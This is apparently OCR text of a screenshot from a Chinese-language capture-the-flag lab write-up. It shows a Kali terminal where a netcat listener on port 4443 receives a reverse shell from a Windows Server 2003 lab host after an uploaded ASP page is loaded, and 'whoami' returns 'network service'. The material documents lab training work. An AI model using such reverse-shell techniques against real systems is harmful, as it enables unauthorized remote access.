 Mozilla Firefox (Build 20180626223325)
dayu
http://10.10...15/dayu1.asp
10.10.10.15/dayu1.asp
Search
Most Visited
Getting Started
#!
restart-vm
tools
root@dayukali: ~
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 标签(B) 帮助(H)
root@dayukali: ~
root@dayukali: ~
root@dayukali:~# nc -vlp 4443
listening on [any] 4443 ...
10.10.10.15: inverse host lookup failed: Unknown host
connect to [10.10.14.16] from (UNKNOWN) [10.10.10.15] 1055
Microsoft Windows [Version 5.2.3790]
(C) Copyright 1985-2003 Microsoft Corp.
#!
mount-
shared-
folders
c:\windows\system32\inetsrv>whoami
whoami
nt authority\network service
c:\windows\system32\inetsrv>
dayugrann
大余安全
https://blog.csdn.net/qq_34801745